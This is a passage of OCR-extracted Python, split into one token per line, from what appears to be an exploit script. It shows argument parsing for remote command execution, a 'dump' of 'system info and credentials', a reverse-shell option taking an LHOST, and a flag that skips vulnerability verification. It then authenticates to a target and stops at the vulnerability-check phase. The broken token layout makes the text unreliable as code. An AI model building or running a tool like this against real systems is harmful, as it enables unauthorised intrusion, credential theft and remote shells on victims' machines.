
system info and credentials"
)
    parser
.
add_argument
(
"--no-verify"
,
action
=
"store_true"
,
help
=
"Skip 
vulnerability verification"
)
    args 
=
 parser
.
parse_args
(
)
if
not
 args
.
cmd 
and
not
 args
.
lhost 
and
not
 args
.
dump
:
        fail
(
f
"Specify {C.BOLD}--
cmd{C.RESET} (command), {C.BOLD}--
dump{C.RESET} (info), or {C.BOLD}-l 
LHOST{C.RESET} (revshell)"
)
        sys
.
exit
(
1
)
# Phase 0: Authenticate
    token 
=
 authenticate
(
args
.
target
,
args
.
username
,
 args
.
password
)
# Phase 1: Vulnerability check 